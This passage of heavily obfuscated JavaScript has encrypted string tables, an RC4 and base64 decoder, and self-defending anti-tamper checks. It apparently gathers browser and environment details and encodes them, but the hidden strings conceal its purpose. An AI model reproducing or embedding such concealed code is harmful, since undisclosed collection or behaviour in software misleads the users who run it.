8\x64\x77\x72\x72\x44\x6b\x63\x4f\x7a','\x77\x36\x78\x6f\x77\x70\x38\x50\x51\x47\x42\x6f\x46\x63\x4b\x6f\x77\x36\x76\x44\x72\x73\x4f\x70\x52\x55\x58\x44\x75\x7a\x55\x71\x4a\x4d\x4b\x43\x77\x35\x54\x43\x69\x46\x4c\x43\x73\x73\x4b\x49\x63\x6c\x37\x43\x68\x41\x3d\x3d','\x41\x79\x50\x44\x68\x73\x4b\x58\x51\x41\x3d\x3d','\x4f\x44\x48\x44\x72\x41\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x42\x77\x70\x4c\x44\x71\x38\x4b\x71','\x56\x38\x4f\x61\x77\x34\x34\x72\x59\x38\x4f\x6f','\x77\x35\x54\x43\x6d\x47\x49\x75\x43\x58\x62\x43\x6b\x52\x62\x44\x70\x45\x54\x44\x70\x73\x4f\x6d\x44\x58\x33\x43\x73\x41\x55\x77','\x77\x72\x6c\x74\x77\x71\x6b\x6e\x65\x73\x4b\x54','\x77\x36\x56\x6c\x77\x6f\x59\x45\x52\x6d\x31\x49\x45\x73\x4b\x7a\x77\x72\x59\x3d','\x48\x4d\x4b\x6b\x77\x37\x49\x47\x58\x6a\x5a\x4b\x5a\x63\x4b\x37\x45\x73\x4b\x63\x77\x70\x44\x44\x69\x44\x68\x55\x77\x70\x45\x2b\x63\x57\x6a\x43\x6d\x77\x6e\x44\x75\x68\x41\x4d\x77\x71\x45\x43\x49\x63\x4b\x33\x77\x72\x52\x4b\x62\x48\x74\x56\x77\x72\x2f\x43\x6b\x79\x4c\x44\x68\x56\x48\x44\x73\x41\x3d\x3d','\x4f\x73\x4f\x57\x77\x70\x6a\x43\x6f\x63\x4f\x33','\x77\x72\x67\x75\x77\x34\x49\x59\x77\x72\x7a\x43\x6d\x53\x45\x34\x77\x70\x63\x6f\x77\x6f\x6f\x71\x77\x6f\x59\x3d','\x4c\x42\x51\x4a\x77\x34\x74\x48\x48\x41\x3d\x3d','\x59\x73\x4b\x54\x41\x63\x4b\x68\x56\x77\x3d\x3d','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x2b\x77\x35\x54\x44\x6f\x77\x78\x52\x54\x67\x6a\x44\x6d\x38\x4b\x64\x4d\x73\x4f\x45\x43\x6a\x66\x44\x74\x73\x4b\x57\x43\x44\x74\x56\x61\x6b\x39\x33\x77\x72\x4a\x37\x77\x72\x56\x30\x77\x71\x50\x43\x6f\x38\x4f\x56\x77\x6f\x6b\x3d','\x77\x72\x62\x44\x73\x63\x4f\x75\x77\x6f\x6c\x37\x4e\x73\x4b\x34\x77\x35\x62\x44\x73\x73\x4b\x2b\x4c\x4d\x4b\x58\x43\x51\x3d\x3d','\x77\x72\x35\x6e\x77\x71\x45\x36\x61\x73\x4b\x54','\x77\x70\x72\x43\x71\x53\x56\x32\x77\x71\x63\x3d','\x46\x6e\x6a\x43\x72\x73\x4b\x43\x77\x71\x46\x6b\x62\x41\x35\x2f\x77\x72\x46\x72\x77\x6f\x54\x44\x6c\x73\x4f\x79\x77\x34\x6a\x44\x72\x51\x4d\x48\x61\x47\x62\x43\x71\x6c\x35\x77\x77\x6f\x5a\x57\x57\x73\x4b\x37\x77\x70\x68\x43\x77\x35\x33\x44\x6d\x44\x4c\x44\x6d\x4d\x4f\x6f\x77\x37\x58\x43\x67\x44\x48\x44\x6a\x48\x77\x3d','\x77\x72\x73\x38\x77\x34\x73\x66\x77\x70\x67\x3d','\x77\x71\x50\x43\x68\x38\x4f\x4e\x77\x36\x45\x4a\x48\x47\x2f\x43\x6b\x38\x4f\x63\x63\x4d\x4f\x33\x77\x37\x31\x32','\x53\x73\x4f\x63\x56\x48\x4a\x46\x77\x71\x6f\x3d','\x4d\x56\x63\x31\x4f\x4d\x4b\x57','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x52\x49\x52\x44\x58\x6e\x43\x6a\x73\x4b\x4e\x4f\x38\x4b\x41\x77\x34\x76\x44\x6f\x51\x50\x44\x6e\x38\x4f\x6c\x77\x6f\x62\x43\x75\x30\x46\x48\x77\x71\x46\x63\x51\x6a\x37\x44\x76\x77\x76\x43\x72\x38\x4f\x53\x4a\x46\x37\x43\x6f\x32\x76\x43\x6a\x73\x4b\x2b\x77\x36\x5a\x35\x66\x38\x4b\x64\x61\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x41\x46\x75\x77\x34\x66\x43\x6b\x6a\x55\x3d','\x77\x71\x6f\x4a\x77\x36\x50\x44\x6a\x46\x4d\x35\x77\x72\x76\x44\x75\x73\x4b\x4f\x59\x53\x50\x43\x67\x63\x4f\x74\x77\x36\x6e\x44\x67\x63\x4b\x5a\x64\x52\x58\x43\x74\x68\x7a\x43\x76\x63\x4b\x56\x77\x72\x50\x43\x6a\x73\x4b\x6f','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x70\x77\x35\x58\x44\x70\x77\x68\x31','\x48\x57\x48\x43\x73\x63\x4b\x59\x77\x72\x4a\x32','\x77\x71\x48\x44\x73\x4d\x4f\x71\x77\x6f\x31\x66','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x72\x4d\x4b\x5a\x77\x36\x48\x44\x70\x38\x4f\x58\x77\x70\x72\x43\x69\x7a\x6a\x43\x74\x6d\x41\x59\x77\x37\x33\x44\x6f\x53\x6a\x43\x76\x38\x4b\x39\x4c\x31\x49\x38\x77\x36\x34\x3d','\x77\x72\x73\x54\x64\x73\x4b\x68\x77\x37\x66\x43\x75\x63\x4b\x73\x77\x6f\x2f\x43\x76\x46\x72\x43\x75\x4d\x4b\x65\x77\x36\x55\x3d','\x77\x34\x5a\x2f\x77\x34\x6a\x43\x6d\x46\x4c\x44\x6d\x77\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x50\x4d\x4f\x68\x77\x35\x68\x54\x77\x72\x33\x44\x6a\x41\x52\x56\x4a\x69\x48\x43\x6b\x33\x51\x36\x77\x71\x68\x75\x77\x6f\x6e\x44\x68\x33\x49\x72\x77\x70\x51\x68\x77\x71\x41\x3d','\x77\x71\x6c\x6d\x77\x71\x55\x6d\x54\x38\x4b\x48\x46\x38\x4b\x73\x54\x56\x48\x44\x6a\x38\x4b\x57\x77\x35\x38\x3d','\x77\x35\x33\x43\x75\x33\x72\x44\x67\x69\x2f\x44\x76\x31\x33\x43\x75\x41\x3d\x3d','\x4b\x68\x6e\x44\x6a\x52\x37\x43\x70\x4d\x4f\x49\x5a\x47\x78\x38\x77\x34\x46\x61\x77\x72\x77\x67\x65\x6e\x38\x3d','\x77\x37\x50\x44\x6d\x32\x78\x50\x77\x6f\x38\x3d','\x77\x72\x6c\x33\x77\x71\x77\x3d','\x54\x6e\x73\x73','\x77\x34\x33\x44\x72\x68\x6a\x43\x70\x38\x4b\x52\x55\x63\x4f\x53\x77\x72\x6e\x43\x71\x58\x48\x43\x68\x73\x4f\x63\x4a\x4d\x4b\x49\x59\x38\x4b\x65\x77\x34\x7a\x43\x70\x48\x4c\x43\x67\x38\x4f\x41\x57\x31\x48\x44\x75\x52\x2f\x43\x68\x73\x4f\x31\x45\x41\x76\x44\x67\x45\x55\x7a\x77\x72\x4a\x78\x45\x38\x4b\x31\x77\x72\x76\x44\x72\x4d\x4f\x36\x77\x6f\x66\x44\x70\x38\x4f\x43\x77\x70\x59\x43\x77\x34\x66\x43\x6f\x63\x4b\x68\x77\x6f\x72\x44\x76\x38\x4b\x4b\x77\x35\x76\x44\x67\x58\x35\x62\x77\x70\x50\x43\x72\x63\x4f\x43\x77\x34\x48\x43\x6a\x77\x4e\x79\x52\x73\x4b\x6f\x49\x63\x4f\x65','\x77\x36\x6c\x57\x77\x36\x38\x3d','\x77\x71\x48\x44\x74\x73\x4f\x6b\x77\x70\x6f\x3d','\x77\x70\x72\x43\x72\x79\x74\x35','\x42\x54\x66\x44\x6d\x63\x4b\x4b','\x77\x35\x52\x6e\x77\x71\x73\x3d','\x77\x70\x41\x55\x62\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4f\x42','\x57\x55\x59\x65\x77\x70\x68\x4a\x77\x34\x48\x44\x6d\x56\x44\x43\x72\x63\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x72\x44\x6a\x7a\x6f\x6b','\x77\x71\x67\x2f\x77\x34\x73\x3d','\x62\x56\x51\x65\x4e\x51\x50\x43\x75\x63\x4f\x48\x77\x71\x4d\x4c\x50\x31\x42\x59\x77\x36\x34\x3d','\x61\x63\x4b\x4d\x42\x77\x3d\x3d','\x62\x68\x66\x43\x6e\x51\x3d\x3d','\x77\x71\x34\x64\x44\x77\x3d\x3d','\x42\x38\x4f\x78\x66\x48\x4a\x43\x77\x72\x6a\x43\x69\x73\x4f\x47\x45\x57\x72\x44\x76\x63\x4b\x49\x57\x6d\x74\x52\x77\x37\x4a\x7a\x50\x53\x41\x4d\x51\x6d\x59\x6f\x41\x73\x4f\x54\x41\x63\x4b\x71\x77\x72\x46\x37\x77\x70\x34\x56\x77\x71\x48\x43\x70\x6b\x77\x3d','\x41\x77\x63\x63\x77\x34\x30\x3d','\x77\x71\x72\x43\x6f\x52\x70\x74\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x47\x53\x33\x44\x6a\x51\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4f\x53','\x77\x72\x58\x43\x68\x73\x4f\x4e\x77\x37\x49\x38\x48\x6b\x2f\x43\x6b\x63\x4f\x4e\x57\x63\x4f\x7a\x77\x36\x64\x6a','\x47\x38\x4b\x6f\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6b\x4d\x4b\x49','\x64\x69\x67\x79','\x77\x36\x6b\x6c\x5a\x44\x52\x4e\x53\x38\x4b\x54\x42\x38\x4b\x62\x4d\x38\x4b\x38\x77\x71\x30\x72\x77\x71\x34\x52\x50\x30\x54\x44\x6d\x73\x4b\x4e\x43\x55\x42\x30\x77\x71\x58\x44\x67\x63\x4b\x35\x77\x37\x6b\x6c\x47\x52\x33\x44\x70\x73\x4b\x45\x77\x37\x72\x44\x6a\x53\x67\x3d','\x77\x72\x54\x43\x67\x4d\x4f\x48\x77\x37\x49\x3d','\x77\x6f\x6f\x46\x77\x37\x50\x44\x6a\x56\x30\x74\x77\x72\x45\x3d','\x57\x73\x4f\x4b\x55\x77\x3d\x3d','\x42\x63\x4b\x73\x77\x36\x6f\x4c\x56\x69\x41\x3d','\x4f\x51\x4a\x51\x77\x71\x6a\x44\x69\x4d\x4f\x2b\x51\x6b\x67\x3d','\x77\x36\x74\x34\x77\x71\x77\x3d','\x46\x69\x33\x44\x68\x4d\x4b\x52\x53\x73\x4f\x48\x77\x34\x34\x3d','\x4a\x6b\x73\x77\x4d\x38\x4b\x55\x5a\x38\x4f\x38\x77\x34\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x46\x6d\x77\x6f\x63\x56\x53\x47\x31\x35','\x77\x70\x45\x4f\x77\x70\x4d\x3d'];(function(_0x4f29d8,_0x417223){var _0x4a13ba=function(_0x1fb34b){while(--_0x1fb34b){_0x4f29d8['\x70\x75\x73\x68'](_0x4f29d8['\x73\x68\x69\x66\x74']());}};var _0x5636f6=function(){var _0x594810={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e1e8c,_0x134e8c,_0x3430ee,_0x59016f){_0x59016f=_0x59016f||{};var _0x5b6fd3=_0x134e8c+'\x3d'+_0x3430ee;var _0x45f446=0x0;for(var _0x45f446=0x0,_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];_0x45f446<_0x16d3a1;_0x45f446++){var _0x28d78b=_0x3e1e8c[_0x45f446];_0x5b6fd3+='\x3b\x20'+_0x28d78b;var _0x4fa70a=_0x3e1e8c[_0x28d78b];_0x3e1e8c['\x70\x75\x73\x68'](_0x4fa70a);_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fa70a!==!![]){_0x5b6fd3+='\x3d'+_0x4fa70a;}}_0x59016f['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6fd3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44d2f7,_0x40e462){_0x44d2f7=_0x44d2f7||function(_0x547c49){return _0x547c49;};var _0x4aca22=_0x44d2f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x40e462['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x53ed23=function(_0x1ec02b,_0x8b0553){_0x1ec02b(++_0x8b0553);};_0x53ed23(_0x4a13ba,_0x417223);return _0x4aca22?decodeURIComponent(_0x4aca22[0x1]):undefined;}};var _0x65b0c2=function(){var _0x59f446=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x59f446['\x74\x65\x73\x74'](_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x65b0c2;var _0x1ed8c5='';var _0x549c84=_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x549c84){_0x594810['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x549c84){_0x1ed8c5=_0x594810['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5636f6();}(_0xdd67,0x1dc));var _0x7dd6=function(_0x16a1bd,_0x4199e7){_0x16a1bd=_0x16a1bd-0x0;var _0x395e69=_0xdd67[_0x16a1bd];if(_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x15403c=function(){return this;};var _0x43c788=_0x15403c();var _0x18cf48='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43c788['\x61\x74\x6f\x62']||(_0x43c788['\x61\x74\x6f\x62']=function(_0x41bc0c){var _0x205533=String(_0x41bc0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ed0b0=0x0,_0x34fc35,_0x13d8cb,_0x1199e6=0x0,_0x2ebeed='';_0x13d8cb=_0x205533['\x63\x68\x61\x72\x41\x74'](_0x1199e6++);~_0x13d8cb&&(_0x34fc35=_0x2ed0b0%0x4?_0x34fc35*0x40+_0x13d8cb:_0x13d8cb,_0x2ed0b0++%0x4)?_0x2ebeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34fc35>>(-0x2*_0x2ed0b0&0x6)):0x0){_0x13d8cb=_0x18cf48['\x69\x6e\x64\x65\x78\x4f\x66'](_0x13d8cb);}return _0x2ebeed;});}());var _0x3e24e8=function(_0x1d9171,_0x3be1e8){var _0x5764a4=[],_0x35ad30=0x0,_0xe8132c,_0x44ba87='',_0x9e65ab='';_0x1d9171=atob(_0x1d9171);for(var _0x3df0fc=0x0,_0x26579=_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0x3df0fc<_0x26579;_0x3df0fc++){_0x9e65ab+='\x25'+('\x30\x30'+_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df0fc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d9171=decodeURIComponent(_0x9e65ab);for(var _0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x5764a4[_0x37736a]=_0x37736a;}for(_0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a]+_0x3be1e8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37736a%_0x3be1e8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;}_0x37736a=0x0;_0x35ad30=0x0;for(var _0xcc6b8b=0x0;_0xcc6b8b<_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0xcc6b8b++){_0x37736a=(_0x37736a+0x1)%0x100;_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a])%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;_0x44ba87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcc6b8b)^_0x5764a4[(_0x5764a4[_0x37736a]+_0x5764a4[_0x35ad30])%0x100]);}return _0x44ba87;};_0x7dd6['\x72\x63\x34']=_0x3e24e8;_0x7dd6['\x64\x61\x74\x61']={};_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x19b42a=_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd];if(_0x19b42a===undefined){if(_0x7dd6['\x6f\x6e\x63\x65']===undefined){var _0x480c2=function(_0x48aa8b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48aa8b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x175fec=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x175fec['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6f272f){if(!Boolean(~_0x6f272f)){return _0x6f272f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x480c2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x10c267){for(var _0x2c056e=0x0,_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c056e<_0x4ed191;_0x2c056e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ed191=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x10c267(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x480c2(_0x7dd6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x7dd6['\x6f\x6e\x63\x65']=!![];}_0x395e69=_0x7dd6['\x72\x63\x34'](_0x395e69,_0x4199e7);_0x7dd6['\x64\x61\x74\x61'][_0x16a1bd]=_0x395e69;}else{_0x395e69=_0x19b42a;}return _0x395e69;};(function(){var _0x54b0de=function(){var _0x501b77=!![];return function(_0x822384,_0x5a4d01){var _0xe32007=_0x501b77?function(){if(_0x5a4d01){var _0x9162f8=_0x5a4d01['\x61\x70\x70\x6c\x79'](_0x822384,arguments);_0x5a4d01=null;return _0x9162f8;}}:function(){};_0x501b77=![];return _0xe32007;};}();var _0x1f7f10={'\x4f\x4d\x6e':function _0x28e215(_0x378c2b,_0x3e92bb){return _0x378c2b(_0x3e92bb);},'\x72\x65\x6e':function _0x14e3d0(_0xe68f88,_0x449492){return _0xe68f88<_0x449492;},'\x56\x6e\x42':function _0x63203d(_0x2b3237,_0x84d379){return _0x2b3237+_0x84d379;},'\x41\x6e\x69':function _0x2bd5d6(_0x29e138){return _0x29e138();},'\x4e\x77\x74':function _0x1fb8af(_0x1a8478,_0x3e8f1c){return _0x1a8478%_0x3e8f1c;},'\x4a\x4e\x6f':function _0x1dad26(_0x5ed250,_0x10bc47){return _0x5ed250==_0x10bc47;},'\x6c\x44\x5a':function _0x535e0a(_0x4327ed,_0x22fff7){return _0x4327ed%_0x22fff7;},'\x6d\x46\x6b':function _0x38cf5a(_0x1aa4d9,_0x35c49d){return _0x1aa4d9/_0x35c49d;},'\x56\x61\x6a':function _0x222741(_0x7848cd,_0x316eec){return _0x7848cd|_0x316eec;},'\x74\x57\x77':function _0x42314d(_0x4f4536,_0x173d00){return _0x4f4536/_0x173d00;},'\x77\x42\x6f':function _0x2ff1b8(_0x462a03,_0x2e4f36){return _0x462a03!==_0x2e4f36;},'\x53\x63\x52':function _0x23d4c0(_0x7f28f8,_0x225db7){return _0x7f28f8/_0x225db7;},'\x48\x48\x63':function _0x439daa(_0x274b94,_0x1a179b){return _0x274b94===_0x1a179b;},'\x51\x65\x6e':function _0x1f5453(_0x524556,_0x1e3858){return _0x524556%_0x1e3858;},'\x7a\x62\x61':function _0x97fcfa(_0x30ad1b,_0x2fbfc7){return _0x30ad1b(_0x2fbfc7);},'\x6e\x56\x44':function _0x3d99a8(_0x3bcd36,_0x19a186){return _0x3bcd36==_0x19a186;},'\x66\x78\x55':function _0x5b1833(_0x3b1faa,_0x2be7cb){return _0x3b1faa==_0x2be7cb;},'\x46\x75\x64':function _0x222bf3(_0x5935ce,_0x3c2c9b){return _0x5935ce(_0x3c2c9b);},'\x4d\x73\x46':function _0x5ba01c(_0x3ac54f,_0x1925cc){return _0x3ac54f==_0x1925cc;},'\x69\x71\x45':function _0x3c0bf4(_0x6ea147,_0x10c3a5){return _0x6ea147!==_0x10c3a5;},'\x65\x62\x6c':function _0x10c697(_0x9db5b,_0x3c1bc5){return _0x9db5b(_0x3c1bc5);},'\x42\x46\x45':function _0xb5c5d(_0x4b230d){return _0x4b230d();},'\x58\x67\x4a':function _0x2eb4a4(_0x5e5e85,_0x5396f4){return _0x5e5e85+_0x5396f4;},'\x4c\x46\x59':function _0xc25847(_0x4e9c92,_0x441043){return _0x4e9c92+_0x441043;}};var _0x57b9e6=this[_0x7dd6('0x0', '\x7a\x5d\x54\x26')];var _0x1e0764=_0x57b9e6[_0x7dd6('0x1', '\x36\x5d\x55\x55')];var _0x5831f3='';var _0x2a4760='';if(_0x1f7f10[_0x7dd6('0x2', '\x55\x62\x38\x47')](typeof _0x57b9e6[_0x7dd6('0x3', '\x6e\x50\x66\x23')],_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x5831f3=_0x57b9e6[_0x7dd6('0x5', '\x55\x62\x38\x47')];_0x2a4760=_0x5831f3[_0x7dd6('0x6', '\x79\x5e\x36\x5b')];}var _0x351e2f=_0x57b9e6[_0x7dd6('0x7', '\x47\x37\x54\x2a')];var _0xd843de=_0x57b9e6[_0x7dd6('0x8', '\x74\x26\x63\x68')];var _0x2bd3b8=new _0x57b9e6[_0x7dd6('0x9', '\x23\x30\x62\x33')]()[_0x7dd6('0xa', '\x79\x6b\x70\x48')]();var _0x906d1d='';function _0x1c0b43(_0x3fd677){var _0x221ef1={'\x47\x4d\x4a':function _0x51eb53(_0x288fba,_0x4d382e){return _0x288fba<_0x4d382e;},'\x48\x71\x41':function _0x2f1592(_0x524b88,_0x648d6c){return _0x524b88&_0x648d6c;},'\x45\x5a\x7a':function _0x275e24(_0x411975,_0x54e75c){return _0x411975>>_0x54e75c;},'\x6f\x4e\x67':function _0x1d1f68(_0x4fb901,_0x5432a4){return _0x4fb901<<_0x5432a4;},'\x42\x6c\x63':function _0x397157(_0x4c2aac,_0x151c6b){return _0x4c2aac&_0x151c6b;},'\x4e\x71\x6e':function _0x16e21d(_0x4e5f82,_0xb27404){return _0x4e5f82|_0xb27404;},'\x47\x79\x50':function _0x15e2cb(_0x45201f,_0x1c44e2){return _0x45201f<<_0x1c44e2;},'\x46\x58\x53':function _0x3f0281(_0xa2a332,_0x437bee){return _0xa2a332>>_0x437bee;},'\x78\x71\x69':function _0x58d19e(_0x5a222e,_0x4e11d8){return _0x5a222e&_0x4e11d8;},'\x76\x55\x45':function _0x254e8f(_0x43ad0d,_0x896078){return _0x43ad0d==_0x896078;},'\x45\x4f\x59':function _0x135678(_0x4d9b8e,_0x17a74d){return _0x4d9b8e>>_0x17a74d;},'\x6c\x57\x4f':function _0x3807eb(_0x3ee95c,_0x128b81){return _0x3ee95c<<_0x128b81;},'\x54\x56\x42':function _0x29ea7d(_0x297b97,_0x3ad5fb){return _0x297b97&_0x3ad5fb;},'\x69\x73\x43':function _0x471acb(_0xd6bbcc,_0x4554ab){return _0xd6bbcc|_0x4554ab;},'\x6c\x49\x54':function _0x50e065(_0x48d9d7,_0x69611b){return _0x48d9d7&_0x69611b;}};var _0x24c089=_0x7dd6('0xb', '\x74\x26\x63\x68')[_0x7dd6('0xc', '\x49\x39\x23\x4b')]('\x7c'),_0x2fab3e=0x0;while(!![]){switch(_0x24c089[_0x2fab3e++]){case'\x30':var _0x27523f,_0x56bd09,_0x19ab8b;continue;case'\x31':_0x19ab8b=_0x3fd677[_0x7dd6('0xd', '\x55\x4e\x2a\x46')];continue;case'\x32':var _0x176b7a,_0x2a5756,_0x4b943b;continue;case'\x33':_0x27523f='';continue;case'\x34':while(_0x221ef1[_0x7dd6('0xe', '\x70\x4b\x70\x36')](_0x56bd09,_0x19ab8b)){var _0x5da31b=_0x7dd6('0xf', '\x31\x78\x59\x57')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x54aed0=0x0;while(!![]){switch(_0x5da31b[_0x54aed0++]){case'\x30':_0x176b7a=_0x221ef1[_0x7dd6('0x11', '\x6f\x7a\x53\x58')](_0x3fd677[_0x7dd6('0x12', '\x49\x68\x79\x6d')](_0x56bd09++),0xff);continue;case'\x31':if(_0x56bd09==_0x19ab8b){_0x27523f+=_0x229c47[_0x7dd6('0x13', '\x47\x53\x4f\x49')](_0x221ef1[_0x7dd6('0x14', '\x6b\x75\x4e\x5e')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x15', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x16', '\x5b\x28\x32\x46')](_0x221ef1[_0x7dd6('0x17', '\x5b\x78\x34\x63')](_0x176b7a,0x3),0x4));_0x27523f+='\x3d\x3d';break;}continue;case'\x32':_0x27523f+=_0x229c47[_0x7dd6('0x18', '\x5d\x4c\x48\x47')](_0x221ef1[_0x7dd6('0x19', '\x79\x5e\x36\x5b')](_0x221ef1[_0x7dd6('0x1a', '\x74\x26\x63\x68')](_0x2a5756&0xf,0x2),_0x221ef1[_0x7dd6('0x1b', '\x6e\x50\x66\x23')](_0x221ef1[_0x7dd6('0x1c', '\x49\x39\x23\x4b')](_0x4b943b,0xc0),0x6)));continue;case'\x33':_0x27523f+=_0x229c47[_0x7dd6('0x1d', '\x26\x33\x32\x69')](_0x176b7a>>0x2);continue;case'\x34':if(_0x221ef1[_0x7dd6('0x1e', '\x6a\x46\x69\x33')](_0x56bd09,_0x19ab8b)){_0x27523f+=_0x229c47[_0x7dd6('0x1f', '\x55\x4e\x2a\x46')](_0x221ef1[_0x7dd6('0x20', '\x4a\x4c\x6c\x57')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x21', '\x47\x37\x54\x2a')](_0x221ef1[_0x7dd6('0x22', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x23', 